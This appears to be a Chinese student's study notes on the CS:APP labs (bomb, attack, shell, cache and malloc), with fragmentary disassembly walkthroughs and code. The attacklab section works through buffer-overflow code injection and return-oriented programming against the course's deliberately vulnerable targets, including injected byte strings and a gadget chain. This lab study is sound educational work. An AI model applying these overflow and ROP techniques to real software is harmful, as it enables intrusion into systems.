然后我们给%rax+0x1 然后进行比较,如果不行,就跳回去,在+1,直到等于6 循环执行了6次,也就是读取了输入的6个字符,记录6个字符的低8位作为索引rdx, 从 这里给%rsp+0x16 的位置,也就是6个字符之后,添加0x0也就是终止符 接下来将 我们先查看0x40245e位置的字符串是什么是flyers 这个也就是我们要构造的,放在rsp+0x10 的字符, 这里我们在maduiersnofotybuso中找flyers, 也就是9 15 14 5 6 7 那么我们再将 后四位是这几个的字符输入即可 第一组 第二组 第三组 第四组 第五组 第六组 我们任意挑选 6比较长,我们分段查看 首先,压入栈6个数字 然后栈帧移动 %r13 = %rsp %rsi = %rsp 两个mov猜测是read的参数,rsi就是我们的栈帧,然后调用read——six 前面几行,是一系列的赋值, %r14 = %rsp %r12d = 0x0 %rbp = %r13 %eax = %r13+0x0 也就是第一个参数 eax中的值是rsp位置存放的值 然后突然给%eax减0x1 比较,%eax和0x5的大小关系,也就是说,判断%eax-6 的大小关系 jbe也就是当%eax-6 < = 0 的时候跳转 不小于6就爆炸 之前,%r12d 为0, 之后呢,我们将%r12d的值增加1,然后与6进行比较,如果相等则跳转,(一会儿分析) 如果不相等,那么则,%ebx = %r12d 又赋值给了%rax = %ebx 然后,将 接下来,%eax中的值,与rbp+0x0地址指向的值进行比较 如果相同则爆炸,不同则跳走 也就是值要不同,然后接下来,%ebx+0x1 再和0x5进行比较,如果小于5 则跳转到401135 再去栈中取下一个新的int值 和rbp中的进行比较 这一段就是不断地去获取栈中的值与rbp的值进行比较 这两个则是 外循环,他更新了%r13的值,令r13 指向下一个int值, 然后跳到 然后跳回去 也就是,调回去用r13的值,更新了rbp的值,也就是把比较的对象往后移动了一个,(类似于链表) 这一段的代码,就是读入6个数字,必须小于等于6 而且不能互相相等 也就是说,我们输入的肯定就是654321 ,那么具体是什么顺序呢,我们接着往下看 第一行,将%rsp+0x18的值取出来给了%rsi 第二行,%rax = %r14 %r14的值是之前保存的rsp 第三行,%ecx = 0x7 第四行,%edx = %ecx 然后,将%edx值减去%rax的值(0x7-%rax),然后将%rax = %edx 也就是更新一下%rax作为剩余的部分, 接着%rax增加0x4 也就是指向下一个int值 接着与之前设定的%rsi中的值进行比较 如果不相同,就重复这个过程,rsi实际上指向的是6个int值之后的位置,作为一个标记使用 这一段的话,也就是将栈中的值变成 7-x 我们来看下一段,首先将esi置为0x0 然后跳转到401197 这里从%rsp+%rsi*1 的位置 取出一个数 给了%ecx,接下来对这个数进行判断, 如果它小于等于1 则跳转到 401183 这里,%edx = 0x6032d0 然后,将%edx的值赋给了 这里我们可以知道rsi的作用是索引, 因为,下面一行%rsi+0x4 说明从%rsp+0x20 开始存访8个字节的数据, 然后将%rsi的值与0x18 做比较 ,说明整个过程要进行6次(0x18 / 0x4 ),相等后,跳转到了4011ab 如果不等的时候,就将下一个int值给了rcx, 如果 rcx的值不小于等于1 那么接着往下,给%eax赋值0x1 然后给%edx赋值 0x6032d0 然后强行跳转到401176 我们看到,有三个绿色,前三行是一体的, 把%rdx+0x8 的值赋给了 %rdx,也就是,往下一个单元移动了8个字节 我们可以查看一下最基本的0x6032d0的开始 这我们查看,那么肯定就是一个链表的结构,一个node中偏移8个字节中,存储的就是下一个节点的地址,前面的8个字节就是节点存储的数据 我们再看之前很难理解的部分,也就是 指向下一个节点,【也就是为什么,我们需要理解0x8(rdx),rdx】 整理思路,从栈中读取存放的6个数据,放入了rcx,然后根据rcx值找到链表中对应的解点,然后把节点的地址放入rsp+0x20 开始对应位置中 这里,分别 将rsp+0x20 值给了%rbx, %rsp+0x28 值给了%rax %rsp+0x50 值给了%rsi 将%rbx的值给了%rcx 然后第五行,将rax(rsp+0x20)中存放的地址复制到了%rdx 然后,%rdx中的值给了%rcx+0x8(也就是,rbx,*(rsp+0x20))解点的指针域 然后%rax+0x8 移向下一个,最后和%rsi进行比较,%rsi就是最后一个也就是边界值 如果rax超出末端则跳出这段代码 跳转到了4011d2 然后给%rdx+0x8 赋值为0x0 也就是把表尾的指针赋值为null 如果不跳,那就是把%rdx赋值给%rcx,然后跳转到之前进行重复操作, 这个其实也就是按照链表节点在栈中的位置重新将链表连接起来 首先给%ebp赋值 0x5 把%rbx+0x8值赋给%rax rbx之前的值是rsp+0x20 那么 这个rbx+0x8 中这个地址存放的值就是下一个节点的地址,给了%rax 第四行,rax代表的节点的数据取出来,赋值eax,再和 然后将 %eax,%rbx,进行对比, 这里为什么和eax比呢?因为eax占32位,也就是说,在十六进制里占8个,和实际看到的一致 也就是说,下一个节点的值和上一个节点的值进行比较 如果前一个节点的值大于等于后一个节点的值 则跳转到4011ee 否则爆炸 还是这样,跳过爆炸,给%rbx+0x8 指向下一个结点 %ebp减小1 然后在进行判断,保证循环五次 也就是说,要使得新的链表中前一个存放数据的数据值都大于后一个节点 我们找一下顺序 那么实际算来,大小也就是 又因为之前又x = 7-x 重新排列了一次, 也就是说 当然,在fun7之后,存在了一个secret_phase 首先,我们怎么进去呢? 搜索之后,只有前面这里有跳转 也就是说,在phase_defused里面 这里在main里面有两个跳转, 我们回到phase 这里,有一个调用的地方,numinput strings 这里,把输入的长度和0x6进行了一次比较如果不等于6,那么直接跳转到结束 如果等于6 ,那么接下来去取出一堆地址, 把%rsp+0x10 的地址给了%r8 %rsp+0xc的地址给了%rcx %rsp+0x8的地址给了%rdx 然后把0x402619给了 %esi,%esi是格式化字符串的首地址 这是sscanf调用的过程,我们查看一下内容 说明输入的是%d %d %s esi给了 一个地址,也就是格式化字符串 那么edi是what呢? 因为之前所有的edi是读取的第一个字符串的位置,这里默认猜测也是第一个的位置 因为我们之前,有一个输入 0 0 通关,同时,这里两个%d,说明还少一个字符串 我们这里看到 他和0x3进行比较, 如果不够3 那么则跳过,不使用phasedefused 然后紧接着给 esi赋值 0x402622 相当于是strings—not—equal的调用, 也就是说,他的参数是esi和edi,esi给了地址的值,edi可能就是第三个字符串的地址值, rdi = %rsp+0x10 那么我们需要比较什么呢? 我们去查看,0x402622 得知,他是DrEvil 首先,调用了readline,逐行读取,然后,我们给read_line的返回值给了rdi,并调用了strtol函数,这个标准库的作用是 把字符串转换成对应的长整型,返回值存放在rax中,第8行,将rax-1 赋值给了eax 然后与0x3e8进行比较,如果小于,则跳过引爆, 所以,我们还需要一个小于1001的值 接下来,我们把ebx赋值给了esi, 也就是我们输入的rax的值, 然后,将0x6030f0给了edi 然后callq了fun7 函数执行完成后,比较了eax和2的区别, 如果相等,则跳过爆炸 那么我们查看一下fun7的函数 首先,我们对输入的数字做判断,如果相等,跳转到401238 同时,返回-1,这肯定不行,那么,我们如果不跳转,把%rdi的值给了%edx, 同时在接下来,将我们输入的进行比较,如果小于我们读入的书,则继续执行 将eax改为0 在进行一次,相同的比较,然后如果相同,那么则跳转到20行,然后返回 如果不相等则继续执行, 我们这里查看一下rdi到底是什么 因为这里有点像链表的感觉 这个其实是二叉树, 每个节点第一个8字节,第二个8字节存访左子树地址,第三个8字节存访右子树位置,并且命令也有规律,nab,a代表层数,b代表从左至右第b个节点,我们抄大佬的树 所以,我们的0x10(rdi),rdi 就是将他移动到右子树的位置,接着调用fun7,在返回后,令eax=2*rax+1 那么我们想要在最后一次调用返回0,倒数第二次调用返回2*rax+1 第一次调用返回2*rax,这个数应该在第三层,比父节点大,且比根节点小,唯一的答案就是 0x16(22) 这些情况,直接会退出来,结束条件,edx = 0 因为我们定义过初始的eax为0 成功进入 因为没做出来,重新捋一下思路 首先,我们必须在树节点中,找一个节点,否则直接会跳转到0xffffff 也就是说,我们输入的值, 首先要经过 2*rax+1 然后经过 2*rax, 然后返回0,我们的rax才能够成为2 也就是说 因为他是递归 我们需要首先 再叶子节点的最下面,,我们画一个图,包含顺序 22 也就是0x16 完结撒花 我们可以从 特别提示 本 讲义中首先给我们展示了导致程序漏洞的关键: 在代码注入攻击中就是利用函数返回时 这里放入知乎的链接,里面栈有清晰的图 https://zhuanlan.zhihu.com/p/339802171 http://csapp.cs.cmu.edu/3e/attacklab.pdf 这个是我们从attacklab.pdf里面找的 讲义中写的很明白, 在这个等级中,我们不需要注入任何攻击代码,只需要更改 那么我们需要做的就是将栈中存放返回地址的位置改为 如果攻击成功,我们不会执行到第五行,而是跳转到 当然,gdb也可以直接进行汇编 或者我们选用, 我们可以看到,他首先开辟了0x28,也就是40个字节的空间。,我们猜测BUFFER_SIZE的大小就是0x28,我们的栈有40个字节的空间,然后他callq 401a40 调用gets函数,获取我们输入的字符串,然后%eax赋值0x1,然后保持栈平衡,%%rsp+0x28 也就是说,我们的ret的返回地址为 这个是ret和call指令对栈的操作, 因为我们的栈帧是这样的,参数完之后就是返回地址, 现在我们可以知道,我们需要用0x28字节来将栈填满,再写入 栈由高地址,向低地址扩展的 跟栈一样,先进后出,我们,将他的局部变量放在了,最低端,栈顶,然后从下面往上增长,可以覆盖返回地址, 那么,他touch的返回地址是4017c0 因为是小端存储,所以我们存储的时候,首先肯定是40个字节的空间,也就是0x28个 可以看到前0x28个字节都使用0x00来填充,然后在溢出的8个字节中写入了 我们使用 hex2raw生成我们输入的东西 第二关,我们需要返回到touch2函数,0x00000000004017ec 我们在讲义中找到touch2代码 这里提到了cookie,这里的cookie应该是服务器返回的,这里的我们cookie是默认不变的 可以看到 我们对代码进行分析,首先开辟栈空间,0x8 然后给%edx赋值 %edi 也就是说,这里我们传入的参数赋值给了%edi,我们也就是要设置这个寄存器等于cookie 既然我们可以向栈中写入任意内容并且可以设置返回时跳转到的地址,那么我们就可以通过在栈中写入指令 再令从 也就是说, 我的cookie是0x59b997fa ret相当于 pop %rip 也就是相当于首先rsp 赋值rip然后跳转到相关的地址中去, 因为我们可控0x28个空间,所以我们可以写代码,也没必要去覆盖返回了,直接在他前面加一个ret就可 鸠占鹊巢 那味儿了 首先我们,gcc -c 12.s -o 12.o 然后objdump -d 12.o 我们的shellcode就是 我们在rsp把值给出去后打一个断点,也就是b *0x4017ac disas 反汇编当前函数 stepi 就是单步步入,也就是si p变量名,也就是print 打印rsp中的值 也就是0x5561dc78 我们为什么需要这个值呢? 为了保证我们输入的能够执行 可以看到首地址为 这里我写的和大多数的不同,大多数答案可能还有原来的rsp地址,但是我觉得程序流已经走完了,被劫持之后走完了,并不明白 上面并没有通过样例,因为我们没有返回输入,我们最终的结果都没有进行输入,因此,我们这里需要把rsp的值填写进去 也就是这样的,这样才能够正确的保证输入 这里并不是Rop,我们需要完整的流程,为什么需要恢复rsp的初始值呢? 要保证栈平衡 我们从提纲中,把level3的代码复制出来 我们需要传入 这个地址指向的字符串需要与 使检查字符串的位置不可预测, 然后 他会比较cookie和第二个参数的前9位 这句就是赋值,s赋值8个val,val本身就是cookie [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-z1mUhe5u-1641661854442)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211222164850271.png)] 我们来看touch3 也就是说, 我们需要在getbuf之后,执行touch3,同时传递cookie作为参数 strnmp是按照ascii码进行比对的, cookie读取进去是 字符串如何转ascii呢? 首先字符串他都有对应的ascii码,但是在计算机中存储的都是二进制,因此表示的时候需要使用16进制进行表示,因此我们输入的,都是他的16进制, 0x59b997fa 既然这样,我们就可以将他的首地址给了%rdi, rdi也就是目的地址寄存器 我们也就是说,需要把这串字符串放在栈中,同时rdi的值设置成为字符串的首地址,然后和level2 一样, 二次返回即可 如果目标字符串存放的位置比 因为栈是从高地址向低地址增长的,所以,如果touch向低地址增长,很容易覆盖rdi, 因此,我们需要注入我们的代码 gcc -c 3.s -o 3.o 我们使用 objdump -d 3.p 因此我们输入的是:0x4018fa touch 3 地址为:[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-t0eqxsSI-1641661854443)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211222164903249.png)] 根据上图 rsp = 5561dc78+0x28 然后到了00 00 00 00 然后返回地址是 78 dc 61 55 00 00 00 00 rdi是栈中 5561dc78+0x28+0x8 也就是开头是 35 39 62 39 39 37 66 61 因此,这样就可以将栈中的数据读取出来了 我们在第二部分中需要解决的同样是第一部分的后两个问题,只不过我们要采取不同的方式来进行攻击。 为什么我们之前采取的代码注入的攻击手段无法在这个程序中起作用呢?这是国因为这个程序对代码注入攻击采取了两种防护方式: 尽管这两种手段有效地避免了代码注入攻击,但是我们仍然可以找到方式让程序执行我们想要去执行的指令。 现在我们无法使用栈来存放代码,但是我们仍可以设置栈中的内容。不能注入代码去执行,我们还可以利用程序中原有的代码,利用 我们可以在程序的汇编代码中找到这样的代码: 这段代码的本意是 这样一个函数,但是通过观察我们可以发现,汇编代码的最后部分: 这两条指令(指令的编码可以见讲义中的附录)。 第1行的 这样的一串以 这种攻击方式被称为返回导向编程攻击。 题目本身与Ctarget一致, 区别在于源代码编译的过程中使用了ASLR与禁止栈执行. 笔记中前缀 R 以示区分. 首先,我们所有的gadgets 都可以在rtarget中找到,所以肯定优先反编译rtarget 限制:我们只能使用两个gadgets 当一个小 文档提供了给了一些对于汇编代码的 这个是rtarget里面的touch2函数 当然和我们之前的完全一样 也就是说,我们需要给他一个cookie值,也即是说要给他的%rdi赋值, 根据上面的popq 我们发现, 代表的就是popq %rdi,让rdi中的值出栈 我们需要将cookie存入栈中,然后使用pop指令将cookie指令存入%rdi寄存器中 我们现在的目的就是为了找出给rdi赋值的,同时,带ret的,因为ret会去接着用栈,对吧, 我们找到了5f,但是不满足要求,不是最基本的寄存器, 我们曲线救国,找找rdi试试 首先我们填满getbuf开满的空间 首先我们走到pop %rax,将cookie赋值给了rax,然后接着紧跟着c3 执行了ret,然后我们又回到了栈中,mov %rax,%rdi,把我们的rax赋值给了rdi,然后ret到了地址中 目标字符串毫无疑问还是存放在栈中的,但是我们如何在栈地址随机化的情况下去获取我们放在栈中的字符串的首地址呢? 这个是最难的一个 参考 https://www.viseator.com/2017/07/18/CS_APP_AttackLab/ http://csapp.cs.cmu.edu/3e/shlab.pdf 如上是一个实验指导书 【实验内容】 【实验结果的检验】 使用 使用 【注意】 可用辅助函数: 注意事项 书上有一个简单的shell我们这里来分析一下 这里定义了一个eval函数,用来接收我们的cmdline 同时定义了parseline 应该是用来接收参数 shell肯定是一个死循环,除非我们结束,他的样子就是 肯定先打印,然后fgets获取输入的,stdin就是标准输入,fgets的 feof(stdin) 如果标准输入结束的话,然后exit结束 最后执行eval函数 这里说的很清楚 & 用来判断是不是在后台运行 简单来说,shell 有两种执行模式: 第二种情况中,每个子进程称为一个 job(当然也可以不止一个,通过管道机制,不过我们这里的实现不需要考虑管道) 如果命令以 程序的入口是 复制 另外两个需要支持功能是: 同样提供一个 makefile中,写了test0x 我们的目的就是让我们的 make test0x 结果等于 make rtest0x 我们很明显发现结果不一样 jobs命令,显示当前shell中有几个进程 我们来修改tsh.c的文件 这里写了有我们要实现的几个功能 首先我们先把书上的模板抄一抄 这里是用来阻塞的信号量的表 example: 信号见这里 sigprocmask使用 https://jason–liu.github.io/2019/04/15/use-sigprocmask/ 1、 int setpgid(pid_t pid, pid_t pgid); 功能1:设置进程pid所在的进程组的ID为pgid,如果pid的实参为0,setpgid(0, 5)等价于setpgid(getpid(), 5),其中getpid()的作用是获取本进程的pid。 功能2:把进程pid移动到别的进程组(这一功能的一个常见例子就是:shell创建管道线时),原进程组和目标进程组必须处于同一个会话(session)中(相关内容可参考setsid、credentials函数),这时pgid接受的实参应该为一个已经存在的目标进程组的pgid。 返回值:成功返回0,失败返回-1并设置errno。 https://blog.csdn.net/qq_31073871/article/details/80927583 接着是builtin_cmd函数 他是检测是否存在默认命令,所以,我们检测到之后,返回1,没有则返回0 接着,我们就是要实现do_bgfg函数,也就是实现bg,fg两条内置命令 1-要区分bg,fg, 以及传入的pid或者jid(job中的id)参数队以ing的进程的状态,前者是if,后者用switch 2-注意用户的错误处理,比如参数输错,参数不够 接下来是处理器handler waitpid参数的介绍 也就是说,你接受到ctrl c然后返回到前台的job里面 获取前台进程,判断当前是否有前台进程。如果没有直接返回。有则步骤2 使用kill函数,发送SIGINT/SIGTSTP信号给前台进程组。 也就是检测ctrl z,然后发送信号 我们还需要修改以下parseline函数,因为没有argc参数。 我们需要make tsh进行编译我们的程序shell,这里我们make其他的,来生成我们的测试文件 这里是结果的样例, 附上我们的结果,发现fg还是有问题, 发现是,c语言paseline的传值出现了问题,形参的影响, 这里附上paseline的修改 cachelab 包含part A 和part B 也就是 part A实现一个缓存,part B使用算法提高命中率 当然我们需要使用valgrind 工具来进行测试 README http://csapp.cs.cmu.edu/3e/README-cachelab Writeup http://csapp.cs.cmu.edu/3e/cachelab.pdf 版本历史 http://csapp.cs.cmu.edu/3e/cachelab-release.html 自学材料 http://csapp.cs.cmu.edu/3e/cachelab-handout.tar 我们首先make一下 根据实验要求,我们需要完成csim.c文件,编译之后,能够实现如下功能 要求我们的程序能够手动设置cache的set数量,line数量,block大小,读取 每一行的第一个字母代表操作 I L S M 第二个数字代表16位内存地址,第三个代表该操作要对多大的byte内容进行 使用LRU策略,编写csim.c,模拟cache的运行。cache为多路组相联,组数、每组行数、每行块数由调用参数给出,具体看WriteUp。材料中给出了一个名为csim-ref的可执行文件,要求我们程序最后执行的结果和它一样。 要使用getopt函数解析命令行: 上面的讲义有写 读入测试文件的,自带, 分配和释放内存空间的函数。 具体用法如下: Some_pointer_you_malloced = malloc(sizeof(int)); Free(some_pointer_you_malloced); 分配了内存用完的时候记得释放,还有不要释放没有分配的内存。 大概就是告诉你它只是一个模拟缓存的行为并不是真实缓存,内存的数据不用存储,不使用块偏移,因此地址种b并不重要, 简单的计算hits、miss、evictions的值。 然后就是你的模拟器需要适用于不同的(s,b,E),同时给出运行时间。 最后就是要求你使用这个LRU最近最少使用策略,意思就是使用这个策略进行行的牺牲,因此cache发生miss的时候,就会从它的k+1层存储器读取新的拷贝,假设在空间已满的情况下(未满的时候不需要替换行),新读取的数据需要存储在cache里面,但空间已满,只能选择驱逐(原文是驱逐的意思,也就是覆盖某一行),然后覆盖的方法就是这个LRU策略。 LRU策略就是:选择那个最后被访问的时间距离现在最远的块。代码体现的话就是给cache的每一行绑一个Lrunumber,这个值越小(你也可以设置为最大,随自己喜欢)表示它最后一次被访问的时间距离现在最远,可以作为牺牲行。 cache有组数S、一组包含的行数E,存储块的字节大小B,cache的容量C(C=SEB) 地址的构成:标识位t、组索引s、块偏移b(前面说了实验不使用块偏移,但计算标记位的时候需要用到) 首先是cache的构成: cache有2^s组,每组有E行(E分为三种情况:E=1,称为直接映射高速缓存;1 (1)有效位vild(取0和1,1表示存储了有效信息,0表示没有,判断命中的时候需要用到) (2)标记位t=m-(s+b),当cpu要读取某个地址的内容时,就会将某个地址的第一个部分:标记位与它进行对比,匹配相等则命中,也就是锁定在某一行 (3)数据块B,B负责存储这个地址的内容,把B想象成字节数组就好,共有B-1个小块(别和B这个数据块搞混咯,下标从0开始,因此是B-1)。 在这里简单提下b的作用吧,虽然实验没用到。b理解为数据块B这个数组的下标就好,也就是你要从B[b]这个位置开始读取字。注意这里的数据都是2进制的。 首先我我们定义cache的结构体 个人抄的非常简略版本。实在不太理解 我们执行make后,进行测试 优化一个矩阵转置函数,使得cache miss尽可能少。 最后给分有三个给定的size,用csim-ref测试。 cache规模为:32组,直接映射,每行32字节数据 ppt中给出了这道题的方法:分块 + 重新组织遍历顺序 矩阵转置 本实验要求 该高速缓存的架构为 评分标准如下。 咱们只做32*32 能力有限。。。 因为cpu和内存的速度不匹配 寄存器的速度会比主存的速度快的多。为了缓冲这种不匹配我们引入的 局部性 我们知道程序具有局部性。正是局部性的存在才导致了缓存有作用 对于数组 下图就是 我们上面的高速缓存,一般采用lru算法进行牺牲 我们就可以把要访问的快放到cache里面。这样下次访问的时候就会命中 这个时候我们需要选择一个牺牲块。把旧的块移出去。再把新的块移动进来。这里注意如果我们旧的块在 我们都知道两个矩阵的乘法操作是如何进行的。 下面考虑如何用分块矩阵的方法来优化。 大概内容如上图。A矩阵的第一小块第一行和B矩阵的第一小块的第一列进行运算。然后加上A矩阵的第二小块的第一行和B矩阵第三小块的第一列进行运算。得到的结果就为 这里我们假设cache可以放下16*16的小矩阵。 可以发现对于A矩阵的访问还是没有任何差距的。但是对于B矩阵由于能把整个B1矩阵全部放进去。虽然我们在访问 一个int 4个字节,一个block 32字节,可以放8个int。 考虑 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-LfpP4Vfg-1641830133279)(https://www.zhihu.com/equation?tex=8\times8)] 分块——所需组(行)数为 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-QGQ1s2OT-1641830133279)(https://www.zhihu.com/equation?tex=8%2B8%3D16)] (组),足够 考虑 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-j3nlt8kp-1641830133280)(https://www.zhihu.com/equation?tex=16\times16)] 分块,所需组(行)数为 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nk2NfnLT-1641830133281)(https://www.zhihu.com/equation?tex=2\times16\times2%3D64)] ,不够 根据PPT 或者web Aside的资料,我们可以算出 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xYXJ3Bm5-1641830133282)(https://www.zhihu.com/equation?tex=8\times8)] 分块的理论miss次数: [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MhIb4BZw-1641830133283)(https://www.zhihu.com/equation?tex=4\times4\times16%3D256)] 次 (稍微解释一下:因为cache空间足够(组数足够),所以A 和B的正在计算的block的所有元素全部存在cache line中,一个block一共有 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dVo5KZYP-1641830133285)(https://www.zhihu.com/equation?tex=8%2B8%3D16)] 行,所以会miss 16次。整个A(B)共有 [外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-7tWmkmBF-1641830133286)(https://www.zhihu.com/equation?tex=4\times4%3D16)] 个block。) 进一步观察会发现,这种冲突只会发生在处理对角线的块上。这就是WriteUp让我们注意对角线的原因。 WriteUp中提到了可以用不超过12个临时变量,那么我们可以空间换效率——把一行全部读到临时变量里,达到一次性读完的效果。 我们直接修改trans.c即可 写一个自定义的 在提交中进行跳转 即可正常运行 我们获得了最基本的8分 在实验之前还需要装一下valgrind内存泄露检测工具。 我们不使用 过难的算法进行书写 仅用隐式空闲链表,构造一个动态的内存分配 用隐式链表的话能得个50分左右,采用显式空闲链表+LIFO或者显式空闲链表+地址排序能得个80分左右,采用Segregated free List(分离空闲链表)得分较高,有100分左右。 我们搞定50分即可 README:[http://csapp.cs.cmu.edu/3e/README-malloclab **说明:**http://csapp.cs.cmu.edu/3e/malloclab.pdf 代码:[http://csapp.cs.cmu.edu/3e/malloclab-handout.tar] 复习:[http://www.cs.cmu.edu/afs/cs/acade 我们需要下载完善的traces https://github.com/Ethan-Yan27/CSAPP-Labs/tree/master/yzf-malloclab-handout/traces 同时在config.h中修改相关的路径 本次实验比较难,本lab的目的是用C语言编写一个正确高效和快速的动态存储分配器,即malloc,free,realloc,和calloc函数。主要是在mm.c这个文件中编写以下几个函数: 存储器实现的必要技术: 针对空闲块的组织方法有以下三种: 查找空闲块的三个方法: 使用动态内存申请器(比如malloc)是为了为那些在程序运行过程中才能确定大小的数据结构申请虚拟内存空间。 malloc: free: calloc: realloc: calloc 和malloc的区别 C 库函数 void *calloc(size_t nitems, size_t size) 分配所需的内存空间,并返回一个指向它的指针。malloc 和 calloc 之间的不同点是,malloc 不会设置内存为零,而 calloc 会设置分配的内存为零。 当Payload大小(绿色部分)小于Block大小的时候就会出现内部碎片,图中两边的灰色部分就是内部碎片。灰色部分在进程占有这块存储块时无法被利用,直到进程释放它,或进程结束时,系统才有可能利用这个存储块。 吞吐量和利用率是这个lab考察分配器效率的两个因素: 吞吐量 throughput 利用率 utilization 需要注意的是,吞吐量和利用率是一对相冲突的目标。吞吐量最大化的同时不能够让利用率最大化,反之也是。所以在提升利用率的同时需要保证相对快的运行速度。 在查找空闲块的过程中,当有多个空闲块满足条件时,有几个不同的策略 一、首次适应算法(First Fit):该算法从空闲分区链首开始查找,直至找到一个能满足其大小要求的空闲分区为止。然后再按照作业的大小,从该分区中划出一块内存分配给请求者,余下的空闲分区仍留在空闲分区链 中。 二、最佳适应算法(Best Fit):该算法总是把既能满足要求,又是最小的空闲分区分配给作业。为了加速查找,该算法要求将所有的空闲区按其大小排序后,以递增顺序形成一个空白链。这样每次找到的第一个满足要求的空闲区,必然是最优的。孤立地看,该算法似乎是最优的,但事实上并不一定。因为每次分配后剩余的空间一定是最小的,在存储器中将留下许多难以利用的小空闲区。同时每次分配后必须重新排序,这也带来了一定的开销。 特点:每次分配给文件的都是最合适该文件大小的分区。 缺点:内存中留下许多难以利用的小的空闲区。 每个block的结构如下图所示,block = header + payload + padding,header表示目前块的大小,因为块的地址是对齐的,所以大小的最后的四位一定是0(因为16的二进制表示是00…010000),所以最后的四位可以用来表示别的信息。这里最后一位就表示是否是个空闲块(0表示空闲块,1表示已分配) 之前提到,如果free一个block之后需要和这个空闲块前后的空闲块进行合并。如果用上图的结构的话,就会出现和前一个空闲块合并的时候不知道前面空闲块的大小的情况,所以可以在optional padding的地方存一个footer,内容和header一样都表示大小,如下图所示。 这样就可以在合并的时候知道前面的空闲块大小,可以用 运用最低位指示块的例子: 堆的结构 最后,隐式空闲链表会出现很多的内部碎片,因为我们使用了header和footer,header和footer都是不能改变且不是用来存payload的。在之后会讲到如何优化这种情况(利用header里的剩下三位0) 我们首先需要在上面补充我们的宏(书上有写) 我们使用课本上的代码 编写(抄写)完成后,make编译,遇到了问题 因为是64位系统,使用了-m32 安装这个 隐式空闲链表+首次适配+原始realloc版 最终代码 这个代码只能跑最基本的代码,跑全的话,就会卡在reading tracefile 我复制了github上的代码,非常快的出结果 发现是代码的问题,已经修改了 最终得分57分 跑出来的峰值利用率还挺高,但是吞吐量很小,因为隐式空闲链表每次malloc的时候需要从头遍历所有的块,以及立即合并可能会产生抖动。 下面来分析代码 宏定义 mm_init 堆初始化
0/1/3/7 第二个为0
#includetips
400fce: 48 83 ec 08 sub $0x8,%rsp //分配栈帧
400fd2: 89 d0 mov %edx,%eax // %eax=0xe
400fd4: 29 f0 sub %esi,%eax // %eax=%eax-0=0xe
400fd6: 89 c1 mov %eax,%ecx // %ecx=%eax=0xe
400fd8: c1 e9 1f shr $0x1f,%ecx //对%ecx的值逻辑右移31位
400fdb: 01 c8 add %ecx,%eax //%eax=%eax+%ecx=0xe
400fdd: d1 f8 sar %eax //%eax=%eax>>1=0x7
400fdf: 8d 0c 30 lea (%rax,%rsi,1),%ecx //%ecx=0x7+0x0=0x7
400fe2: 39 f9 cmp %edi,%ecx //%ecx-%edi=0x7-a
400fe4: 7e 0c jle 400ff2 
400ff2: b8 00 00 00 00 mov $0x0,%eax //返回值为0
400ff7: 39 f9 cmp %edi,%ecx //再一次比较%ecx-%edi=0x7-a
400ff9: 7d 0c jge 401007 int func(int a1,int a2,int a3){
int v3;
int result=0;
v3 = (a3-a2)/2+a2;
if( v3 > a1){
return 2*func(a1,a2,v3-1);
}
if( v3 < a1){
return 2*func(a1,v3+1,a3)+1;
}
return result;
}
int main(){
for(int i=0;i<=14;i++){
if(func(i,0,14) == 0 )
printf("%d",i);
}
return 0;
}


phase_5
0000000000401062 



0000 1111 取了%edx的后四位,0x4024b0+rdx 中的一个字节放入edx的低16位中,rsp+0x10+rax 的位置中,0x4024b0+rdx的位置赋值一个字节到 rsp+0x10 开始的6字节中。结束之后,rsp+0x10 开始存放了6个字符
\0
0x40245e这个地址赋给esi,把rsp+0x10这个地址赋给rdi,接下来调用strings_not_equal这个函数,esi与rdi就是要比较的两个字符串的首地址。如果两个字符串不相同就引爆炸弹。

for i in range(65, 123):
# if (bin(i).replace('0b','')[-4::]) == bin(9).replace('0b',''):
# print(chr(i),end=',')
# if (bin(i).replace('0b', '')[-4::]) == bin(15).replace('0b',''):
# print(chr(i),end=',')
if (bin(i).replace('0b', '')[-4::]) == bin(14).replace('0b',''):
print(chr(i),end=',')
# if (bin(i).replace('0b', '')[-3::]) == bin(5).replace('0b',''):
# print(chr(i),end=',')
# if (bin(i).replace('0b', '')[-3::]) == bin(6).replace('0b',''):
# print(chr(i),end=',')
# if (bin(i).replace('0b', '')[-3::]) == bin(7).replace('0b',''):
# print(chr(i),end=',')

